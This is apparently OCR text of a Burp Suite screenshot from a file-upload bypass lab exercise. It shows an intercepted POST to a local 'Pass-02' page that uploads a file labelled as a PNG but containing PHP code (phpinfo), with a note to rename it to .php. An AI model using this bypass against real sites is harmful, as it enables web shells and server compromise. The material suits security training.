 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://linlinlin:22222 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /Pass-02/index.php HTTP/1.1
2 Host: linlinlin:22222
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------284800731942525442381513771523
8 Content-Length: 362
9 Origin: http://linlinlin:22222
10 Connection: close
11 Referer: http://linlinlin:22222/Pass-02/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------284800731942525442381513771523
2.php
15 Content-Disposition: form-data; name="upload_file"; filename="2.png"
16 Content-Type: image/png
17
18 <?php
19 phpinfo();
20 ?>
21 -----------------------------284800731942525442381513771523
22 Content-Disposition: form-data; name="submit"
23
24 涓婁紶
25 -----------------------------284800731942525442381513771523--
26
? Search... 0 matches